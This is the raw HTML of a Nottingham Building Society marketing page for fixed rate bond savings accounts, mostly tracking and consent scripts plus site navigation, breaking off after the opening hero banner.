

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.thenottingham.com/savings/fixed-rate-bonds
body_size: 17561
content:
<!doctype html>
<html class="no-js" lang="en">
<head>
		
			<!-- Prod OT -->
				<script type="text/javascript" src="https://cdn-ukwest.onetrust.com/consent/48567d0a-4675-4c9e-8fa4-69bab54a5b1d/OtAutoBlock.js"></script>
			<script type="text/javascript" charset="UTF-8" data-domain-script="48567d0a-4675-4c9e-8fa4-69bab54a5b1d" src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"></script>
		
		<script>
			function OptanonWrapper() { !function (n, o) { var t = "." + function (n) { let o = n.split("."); return o.length <= 2 ? n : (o = o.slice(-3), ["co", "com"].indexOf(o[1]) > -1 ? o.join(".") : o.slice(-2).join(".")) }(window.location.host.replace(/^(www\.)?/, "")), e = n.split(",").filter((function (n) { return n })), i = document.cookie.split(/;\s*/).map((function (n) { return n.split("=")[0] })); function r() { for (var n of o.GetDomainData().Groups) if (-1 == e.indexOf(n.CustomGroupId)) for (var r of n.Cookies) i.indexOf(r.Name) > -1 && (document.cookie = r.Name + "=;expires=" + new Date(0).toUTCString() + ";domain=" + t + ";path=/") } r(), o.OnConsentChanged((function () { r(), window.location.reload() })) }(OnetrustActiveGroups, OneTrust) }
        </script>



	<!-- Google Tag Manager -->
	<script>
		(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s);
				j.setAttributeNode(d.createAttribute('data-ot-ignore'));
				dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-M8GB33');
	</script>
	<!-- End Google Tag Manager -->

	<script type="text/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=gtm2";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);})(window,document,"clarity","script","ccnsibixm3");</script>

	<script>
		(function() {
			let set = false;
			const handle = () => {
				if (set) return;
				const groups = window.OnetrustActiveGroups || [];
				const granted = groups.includes("C0002");
				window.clarity('consent', granted ? 'granted' : 'denied');
				set = true;
			};
			['OneTrustLoaded', 'OneTrustGroupsUpdated'].forEach(e =>
				window.addEventListener(e, handle, { once: e === 'OneTrustLoaded' })
			);
		})();
	</script>


	<!-- Start VWO Async SmartCode -->
	<link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
	<script type='text/javascript' id='vwoCode'>
		window._vwo_code || (function() {
		var account_id=1022092,
		version=2.1,
		settings_tolerance=2000,
		hide_element='body',
		hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
		/* DO NOT EDIT BELOW THIS LINE */
		f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='vwo'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('vwo'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,use_existing_jquery:function(){return typeof use_existing_jquery!=='undefined'?use_existing_jquery:undefined},library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('vwo_disable')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
	</script>
	<!-- End VWO Async SmartCode -->

	<meta charset="utf-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="description" content="Looking for a fixed rate bond savings account? We offer competitive rates and guaranteed returns. Lock in your savings today with Nottingham Building Society." />
<title>Fixed rate bonds | Compare our best fixed rate bond rates | Nottingham Building Society</title>
<link rel="canonical" href="https://www.thenottingham.com/savings/fixed-rate-bonds">
<meta name="twitter:description" content="Looking for a fixed rate bond savings account? We offer competitive rates and guaranteed returns. Lock in your savings today with Nottingham Building Society." />

<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Fixed rate bonds | Compare our best fixed rate bond rates" />
<meta property="og:type" content="website" />
<meta property="og:description" content="Looking for a fixed rate bond savings account? We offer competitive rates and guaranteed returns. Lock in your savings today with Nottingham Building Society." />

<meta property="og:url" content="https://www.thenottingham.com/savings/fixed-rate-bonds" />
	<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=5.0, user-scalable=no, initial-scale=1">
	<meta name="theme-color" content="#125568">
	

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" crossorigin href="https://fonts.gstatic.com">
	<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&amp;display=swap">

	
	
		<link rel="preload" as="style" href="/dist/styles.min.css?v=bIYN3c8tNKNbLFhKwbd_I2LeqILw_I2Pok2KABPgzyk" />
		<link rel="stylesheet" href="/dist/styles.min.css?v=bIYN3c8tNKNbLFhKwbd_I2LeqILw_I2Pok2KABPgzyk" />
	


	<link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon.png" />
	<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon.png" />
	<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon.png" />
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png" />
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png" />
	<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png" />
	<link rel="icon" type="image/png" sizes="512x512" href="/android-chrome-512x512.png" />
	<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />

	
<!-- Organization -->
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "The Nottingham",
  "url": "https://www.thenottingham.com",
  "logo": "https://www.thenottingham.com/dist/images/logos/nottingham-building-society-logo.png",
  "ContactPoint": {
    "@type": "ContactPoint",
    "telephone": "",
    "contactType": "customer services",
    "areaServed": "GB"
  },
  "SameAs": [
    "https://www.facebook.com/TheNottingham",
    "https://twitter.com/nottinghambs",
    "https://www.pinterest.co.uk/thenottingham/",
    "https://www.youtube.com/user/NottinghamBS"
  ]
}
</script>


<!-- BreadcrumbList -->
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Nottingham Building Society | Mortgages, Online Savings, Insurance",
      "item": "https://www.thenottingham.com/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Compare savings accounts and interest rates",
      "item": "https://www.thenottingham.com/savings"
    }
  ]
}
</script>


	
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/gert.js"></script>
</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript>
		<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8GB33"
				height="0" width="0" style="display:none;visibility:hidden"></iframe>
	</noscript>
	<!-- End Google Tag Manager (noscript) -->
		
	
		<div id="top"></div>
<header>
    <div class="preheader">
        <div class="width-wrapper">
            <div class="preheader-inner">
                <div class="linkset">
                        <a href="/intermediaries" title="Intermediaries">Intermediaries</a>
                    <a href="#" class="recite-accessibility" data-c="recite-accessibility-button">Accessibility tools</a>
                </div>
                <div class="linkset">
                            <a href="/branches" title="Branches">Branches</a>
                            <a href="/contact-us" title="Contact">Contact</a>
                    
                    <a class="button secondary flat register" href="/register" title="Open an account">Open an account</a>
                    <a class="button primary flat login" href="https://nottingham-building-society.my.site.com/s/login/?irclickid=&amp;customer_id=" target="_blank" title="Log in">Log in</a>
                </div>
            </div>
        </div>
    </div>
    <div class="main-header">
        <div class="width-wrapper">
            <div class="main-header-inner">
                <div class="logo">
                    <a href="/">
                        <img src="/dist/images/refresh/logo.svg" alt="Nottingham Building Society Logo" width="181" height="53" />
                    </a>
                </div>
                <nav class="main-header-nav">
                    <ul class="mob-extra-links">
                        <li></li>
                        <li><a class="button secondary flat register" href="/register" title="Open an account">Open an account</a></li>
                        <li><a class="button primary flat login" href="https://nottingham-building-society.my.site.com/s/login/?irclickid=&amp;customer_id=" target="_blank" title="Log in">Log in</a></li>
                    </ul>
                    <ul>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/savings" title="Savings">Savings</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/savings/compare-savings-accounts" title="Our savings accounts">Our savings accounts</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/savings/compare-savings-accounts" title="Compare all accounts">Compare all accounts</a></span></li>
                                                                <li><span><a href="/savings/fixed-rate-bonds" title="Fixed rate bonds">Fixed rate bonds</a></span></li>
                                                                <li><span><a href="/savings/cash-isas" title="Cash ISAs">Cash ISAs</a></span></li>
                                                                <li><span><a href="/savings/compare-savings-accounts/lifetime-isa" title="Lifetime ISA">Lifetime ISA</a></span></li>
                                                                <li><span><a href="/savings/regular-savings" title="Regular savers">Regular savers</a></span></li>
                                                                <li><span><a href="/savings/flexible-isas" title="Flexible ISAs">Flexible ISAs</a></span></li>
                                                                <li><span><a href="/savings/easy-access" title="Easy access">Easy access</a></span></li>
                                                                <li><span><a href="/savings/limited-access" title="Limited access">Limited access</a></span></li>
                                                                <li><span><a href="/savings/childrens" title="Children&#x27;s">Children&#x27;s</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/help/savings-support" title="Help and support">Help and support</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/savings/savings-account-interest-rate-checker" title="Check interest rates">Check interest rates</a></span></li>
                                                                <li><span><a href="/savings/forms-and-documents" title="Forms and documents">Forms and documents</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/fees-and-charges" title="Why have I been charged?">Why have I been charged?</a></span></li>
                                                                <li><span><a href="/contact-us/complaints" title="Make a complaint">Make a complaint</a></span></li>
                                                                <li><span><a href="/savings/update-to-our-terms-and-conditions" title="Savings T&amp;Cs">Savings T&amp;Cs</a></span></li>
                                                                <li><span><a href="/help/savings-support" title="More savings support">More savings support</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/savings/savings-guides" title="Savings guides">Savings guides</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/savings/cash-isa-explained" title="Cash ISA explained">Cash ISA explained</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/what-is-a-fixed-rate-bond" title="What is a fixed rate bond?">What is a fixed rate bond?</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/what-is-aer" title="What does AER mean?">What does AER mean?</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/what-is-a-lifetime-isa" title="What is a Lifetime ISA?">What is a Lifetime ISA?</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/using-your-lifetime-isa-to-withdraw-from-your-first-home" title="Withdraw from Lifetime ISA">Withdraw from Lifetime ISA</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/conveyancers-using-your-lifetime-isa-to-withdraw-from-your-first-home" title="Conveyancers LISA guide">Conveyancers LISA guide</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/savings-faqs" title="Savings FAQs">Savings FAQs</a></span></li>
                                                                <li><span><a href="/savings/savings-guides" title="All savings guides">All savings guides</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/savings/savings-calculators" title="Savings calculators">Savings calculators</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/savings/savings-calculators/lifetime-isa-calculator" title="Lifetime ISA calculator">Lifetime ISA calculator</a></span></li>
                                                                <li><span><a href="/savings/savings-calculators/regular-savings-calculator" title="Regular savings calculator">Regular savings calculator</a></span></li>
                                                                <li><span><a href="/savings/savings-calculators/monthly-budget-planner" title="Monthly budget planner">Monthly budget planner</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                            <div class="submenu-strip">
                                                <a href="/contact-us" title="Contact us">
                                                    <i class="address-book"></i>
                                                    Contact us
                                                </a>
                                                <a href="tel:03444811225">
                                                    <i class="phone"></i>
                                                    0344 481 1225
                                                </a>
                                            </div>
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/mortgages" title="Mortgages">Mortgages</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>New mortgage advice<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/mortgages/new-customers" title="Our mortgage proposition">Our mortgage proposition</a></span></li>
                                                                <li><span><a href="/mortgages/first-time-buyers" title="First-time buyers">First-time buyers</a></span></li>
                                                                <li><span><a href="/mortgages/buy-to-let" title="Buy-to-let">Buy-to-let</a></span></li>
                                                                <li><span><a href="/mortgages/remortgaging" title="Remortgaging">Remortgaging</a></span></li>
                                                                <li><span><a href="/mortgages/mortgage-enquiry" title="Apply for a new deal">Apply for a new deal</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/mortgages/existing-customers" title="Existing mortgages">Existing mortgages</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/mortgages/existing-customers/switching-deals" title="Switching deals">Switching deals</a></span></li>
                                                                <li><span><a href="/mortgages/existing-customers/payment-difficulties" title="Payment difficulties">Payment difficulties</a></span></li>
                                                                <li><span><a href="/mortgages/existing-customers/mortgage-charter" title="Mortgage Charter">Mortgage Charter</a></span></li>
                                                                <li><span><a href="https://www.thenottingham-intermediaries.com/tools-and-support/paying-fees" target="_blank" title="Paying fees">Paying fees</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/mortgages/mortgage-calculators" title="Mortgage calculators">Mortgage calculators</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/mortgages/mortgage-calculators/affordability-calculator" title="Affordability calculator">Affordability calculator</a></span></li>
                                                                <li><span><a href="/mortgages/mortgage-calculators/deposit-calculator" title="Deposit calculator">Deposit calculator</a></span></li>
                                                                <li><span><a href="/mortgages/mortgage-calculators/mortgage-repayment-calculator" title="Repayment calculator">Repayment calculator</a></span></li>
                                                                <li><span><a href="/mortgages/mortgage-calculators/stamp-duty-calculator" title="Stamp duty calculator">Stamp duty calculator</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Help and support<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/mortgages/mortgage-guides" title="Mortgage guides">Mortgage guides</a></span></li>
                                                                <li><span><a href="/mortgages/forms-and-documents" title="Forms and documents">Forms and documents</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/planning-for-the-future" title="Planning for the future">Planning for the future</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/planning-for-the-future/financial-planning" title="Financial planning">Financial planning</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/planning-for-the-future/financial-planning/starting-out" title="Advice for under 30s">Advice for under 30s</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/financial-planning/family-life" title="Advice for families">Advice for families</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/financial-planning/pre-retirement" title="Pre-retirement advice">Pre-retirement advice</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/financial-planning/post-retirement" title="Post-retirement advice">Post-retirement advice</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/what-is-a-power-of-attorney" title="Power of Attorney">Power of Attorney</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/planning-for-the-future/essential-guides" title="Later life guides">Later life guides</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/saving-for-retirement" title="Saving for retirement">Saving for retirement</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/six-ways-to-grow-your-retirement-fund" title="Grow your retirement fund">Grow your retirement fund</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/five-steps-to-get-pension-savvy" title="Get pension savvy">Get pension savvy</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/how-to-consolidate-multiple-pensions" title="Consolidate multiple pensions">Consolidate multiple pensions</a></span></li>
                                                                <li><span><a href="/planning-for-the-future/essential-guides/how-to-trace-a-lost-pension" title="Trace a lost pension">Trace a lost pension</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Help and support<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/planning-for-the-future/financial-planning/financial-health-check" title="Financial health check">Financial health check</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                            <div class="submenu-strip">
                                                <a href="/contact-us" title="Contact us">
                                                    <i class="address-book"></i>
                                                    Contact us
                                                </a>
                                                <a href="tel:03444811226">
                                                    <i class="phone"></i>
                                                    0344 481 1226
                                                </a>
                                            </div>
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/insurance" title="Insurance">Insurance</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/insurance" title="Insurance">Insurance</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/insurance/home-insurance" title="Home insurance">Home insurance</a></span></li>
                                                                <li><span><a href="/insurance/life-and-income-protection" title="Life and income protection">Life and income protection</a></span></li>
                                                                <li><span><a href="/insurance/life-and-income-protection/life-and-income-protection-faqs" title="Life insurance FAQs">Life insurance FAQs</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                            <div class="submenu-strip">
                                                <a href="/contact-us" title="Contact us">
                                                    <i class="address-book"></i>
                                                    Contact us
                                                </a>
                                                <a href="tel:03444810041">
                                                    <i class="phone"></i>
                                                    0344 481 0041
                                                </a>
                                            </div>
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/your-society" title="Your Society">Your Society</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/about-us" title="About us">About us</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/about-us/our-purpose" title="Our purpose">Our purpose</a></span></li>
                                                                <li><span><a href="https://careers.thenottingham.com/" target="_blank" title="Career opportunities">Career opportunities</a></span></li>
                                                                <li><span><a href="/about-us/annual-general-meeting" title="Annual General Meeting">Annual General Meeting</a></span></li>
                                                                <li><span><a href="/about-us/board" title="Board">Board</a></span></li>
                                                                <li><span><a href="/about-us/history" title="History">History</a></span></li>
                                                                <li><span><a href="/your-society/community" title="Our community work">Our community work</a></span></li>
                                                                <li><span><a href="/about-us/women-in-finance-charter" title="Women in finance charter">Women in finance charter</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Information<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/your-society/accounts-and-statements" title="Accounts and statements">Accounts and statements</a></span></li>
                                                                <li><span><a href="/media-centre" title="Media centre">Media centre</a></span></li>
                                                                <li><span><a href="/media/2saftz5v/2024-gender-pay-report.pdf" target="_blank" title="Gender pay report">Gender pay report</a></span></li>
                                                                <li><span><a href="/about-us/rules-and-memorandum" title="Rules and memorandum">Rules and memorandum</a></span></li>
                                                                <li><span><a href="/about-us/modern-slavery-statement" title="Modern slavery statement">Modern slavery statement</a></span></li>
                                                                <li><span><a href="/about-us/terms-and-conditions" title="Terms and conditions">Terms and conditions</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span><a href="/your-society/fraud-and-security" title="Fraud and security">Fraud and security</a><i></i></span>
                                                        <ul>
                                                                <li><span><a href="/your-society/fraud-and-security/types-of-scams" title="Types of scams">Types of scams</a></span></li>
                                                                <li><span><a href="/your-society/fraud-and-security/how-to-report-fraud" title="How to report fraud">How to report fraud</a></span></li>
                                                                <li><span><a href="/your-society/fraud-and-security/protecting-yourself" title="Keeping yourself safe">Keeping yourself safe</a></span></li>
                                                                <li><span><a href="/media/simf0yxl/fraud-prevention-agency-notice.pdf" target="_blank" title="How we keep you safe">How we keep you safe</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                            <div class="submenu-strip">
                                                <a href="/contact-us" title="Contact us">
                                                    <i class="address-book"></i>
                                                    Contact us
                                                </a>
                                                <a href="tel:03444814444">
                                                    <i class="phone"></i>
                                                    0344 481 4444
                                                </a>
                                            </div>
                                    </div>
                            </li>
                            <li class="has-children">
                                <span class="top-level has-children"><a href="/help" title="Help">Help</a><i></i></span>
                                    <div class="submenu">
                                        <div class="submenu-main">
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Mortgage support<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/help/new-mortgage-support" title="New mortgage support">New mortgage support</a></span></li>
                                                                <li><span><a href="/help/nottingham-mortgage-support" title="Existing mortgage support">Existing mortgage support</a></span></li>
                                                                <li><span><a href="/mortgages/existing-customers/payment-difficulties" title="Mortgage payment difficulties">Mortgage payment difficulties</a></span></li>
                                                                <li><span><a href="/mortgages/mortgage-guides/could-overpaying-on-your-mortgage-be-an-option" title="Mortgage overpayments">Mortgage overpayments</a></span></li>
                                                                <li><span><a href="/mortgages/existing-customers/faqs" title="Mortgage FAQs">Mortgage FAQs</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Savings support<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/help/savings-support" title="All savings support">All savings support</a></span></li>
                                                                <li><span><a href="/help/savings-support/opening-an-online-account" title="Opening an online account">Opening an online account</a></span></li>
                                                                <li><span><a href="/help/savings-support/managing-your-online-account" title="Managing your online account">Managing your online account</a></span></li>
                                                                <li><span><a href="/savings/fscs" title="Are my savings protected?">Are my savings protected?</a></span></li>
                                                                <li><span><a href="/savings/savings-guides/fees-and-charges" title="Why have I been charged?">Why have I been charged?</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                                <ul class="level-2 ">
                                                    <li class="has-children">
                                                            <span>Other support<i></i></span>
                                                        <ul>
                                                                <li><span><a href="/help/financial-support" title="Financial support">Financial support</a></span></li>
                                                                <li><span><a href="/help/everyday-support" title="Everyday support">Everyday support</a></span></li>
                                                                <li><span><a href="/help/philips-trust" title="Philips Trust support">Philips Trust support</a></span></li>
                                                                <li><span><a href="/contact-us/bereavements" title="Register a bereavement">Register a bereavement</a></span></li>
                                                                <li><span><a href="/contact-us/complaints" title="Make a complaint">Make a complaint</a></span></li>
                                                                <li><span><a href="/about-us/accessibility" title="Accessibility">Accessibility</a></span></li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                        </div>
                                        
                                    </div>
                            </li>
                    </ul>
                    <ul class="mob-extra-links">
                                <li><a href="/intermediaries" title="Intermediaries">Intermediaries</a></li>
                                <li><a href="/branches" title="Branches">Branches</a></li>
                                <li><a href="/contact-us" title="Contact">Contact</a></li>
                        <li><a href="#" class="recite-accessibility" data-c="recite-accessibility-button">Accessibility tools</a></li>
                    </ul>
                </nav>
                <div class="mobile-icons">
                    <div class="search open-searchbar">
                        <i class="open-icon" arial-label="Open"></i>
                        <i class="close-icon" arial-label="Close"></i>
                    </div>
                    <div class="mobile-nav-open" data-component="mobile-nav-toggle">
                        <span class="icon">
                            <span></span>
                            <span></span>
                            <span></span>
                        </span>
                    </div>
                </div>
                <div class="buttons">
                    <a href="#" class="icon icon-search open-searchbar" arial-label="Open search" title="Toggle search">
                        <i class="open-icon" arial-label="Open"></i>
                        <i class="close-icon" arial-label="Close"></i>
                    </a>
                </div>
            </div>
<form action="/savings/fixed-rate-bonds" class="header-search-bar" data-component="toggleSearch" enctype="multipart/form-data" id="formb6f1cdc3df0040168871ba639c1033b8" method="post">                <div class="header-search-bar-inner" data-component="pageSearchBar">
                    <div class="search-bar">
                        <input type="text" name="q" placeholder="Search (at least three characters)" />
                    </div>
                    <button type="submit" class="button primary search">Search</button>
                </div>
<input name="__RequestVerificationToken" type="hidden" value="CfDJ8GOWkVSpEMxHkgf7T4sPlMsEm9qECyq7i73smZD_kujdiCwqY1Aq8LQ2Y4IdM-yu1j27lxIUfaPF7YaeYdO5SsK0DyEkrcuev2r7fuZvWDvtgjtsavyUDRbEy_ZZY7xoYmK25VN3PoB13Sp48nhkEcU" /><input name="ufprt" type="hidden" value="CfDJ8GOWkVSpEMxHkgf7T4sPlMv4iQbn-ZjpOr1qLGXR6DKWSMy1Np3dWt3gLly9nb7VxU4E8F7unahf0Fhb198KJZZVjjEn6xDYFZV5HFZeaAkCxOl7gC1IzzuaAAgWGjNObYrRTBAgxa-cC-IVHIUfZ-ZpMDtOZydIGGbddHyslZet" /></form>        </div>
    </div>
</header>
<div class="header-spacer"></div>
		<div class="breadcrumbs">
    <div class="width-wrapper">
        <div class="breadcrumbs-inner">
            <nav>
                    <div class="breadcrumb-item">
                            <a href="/" target="_self">Home</a>
                    </div>
                    <div class="breadcrumb-item">
                            <a href="/savings" target="_self">Savings accounts and ISAs</a>
                    </div>
                    <div class="breadcrumb-item">
                            <span>Fixed rate bonds</span>
                    </div>
            </nav>
        </div>
    </div>
</div>

		<noscript><div class="enablejs">Please enable JavaScript for the best user experience</div></noscript>
		

	<!-- new theme -->
<div class="hero medium">
    <div class="width-wrapper">

        <div class="hero-inner">
            <div class="hero-content">
                    <div class="copy">L<span class="cursive">o</span>ck i<span class="cursive">n</span> a savin<span class="cursive">g</span>s ra<span class="cursive">t</span>e</div>
                    <div class="title">Lock your money away for a fixed period and watch your savings grow</div>
                <a class="button primary" href="/savings/savings-guides/what-is-a-fixed-rate-bond" title="Fixed rate bonds explained">Fixed rate bonds explained</a>
                
                
            </div>
            <div class="hero-image mobile-hide">
                <div class="image-frame image-frame__hero image-frame__cyan-magenta">
                    <img src="/media/a3lalbxz/couple-on-beach-kissing-dog.jpg?width=1800&amp;height=0&amp;v=1daf891003460f0" alt="Couple On Beach Kissing Dog" />
                </div>
            </div>
        </div>
    </div>
    
</div>
<div class="sticky-cta hidden" data-c="stickyCTAsForm">
